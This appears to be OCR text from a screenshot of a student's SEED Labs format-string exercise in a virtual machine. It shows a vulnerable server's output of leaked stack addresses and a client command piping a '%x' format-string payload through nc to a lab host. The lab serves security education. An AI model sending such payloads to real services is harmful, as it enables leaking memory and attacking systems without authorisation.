 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The address of the 'msg' argument: 0xbfffefbc
@@@@.bfffefbc.64.b7fff918.804a014.b7fe97a2.b7fffad0.bffff0e0.1.bffff038.0.0.0.0.0.0.0.0.0.
0.0.0.0.0.0
The value of the 'target' variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Terminal File Edit View Search Terminal Help En 8:58 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo @@@@.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc -u 10.0.2.43 9090